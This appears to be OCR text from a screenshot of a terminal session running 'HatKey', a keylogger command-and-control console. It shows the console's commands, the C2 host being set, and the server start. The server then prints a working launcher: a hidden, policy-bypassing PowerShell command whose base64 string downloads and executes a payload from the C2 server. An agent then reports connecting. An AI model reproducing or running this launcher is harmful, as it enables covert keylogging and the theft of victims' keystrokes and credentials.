 File Machine View Input Devices Help
Applications Places Terminal Tue 21:37 1
root@DataZer0: ~/HatKey
File Edit View Search Terminal Tabs Help
root@DataZer0: ~/HatKey root@DataZer0: ~/HatKey
Command Description
------- -----------
exit Exit the console
list List all agents
kill Kill an agent
run Run Command and Controler
help Help menu
set Sets a variable to a value
show Show Command and Controler variables
HatKey > show
Name Current Setting Required Description
---- --------------- -------- -----------
host True The Command and Controler IP address
port 8080 True The Command and Controler port
HatKey > set host 10.0.0.15
HatKey > run
[+] Server start on: http://10.0.0.15:8080/
[+] Keylogger launcher is:
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::UTF
8.GetString([System.Convert]::FromBase64String('KE5ldy1PYmplY3QgTmV0LldlYkNsaWVu
dCkuRG93bmxvYWRTdHJpbmcoImh0dHA6Ly8xMC4wLjAuMTU6ODA4MC9nZXRfcGF5bG9hZCIp'))"))
HatKey >
[+] Agent Connected: 10.0.0.30.andro
SET
E
Right Ctrl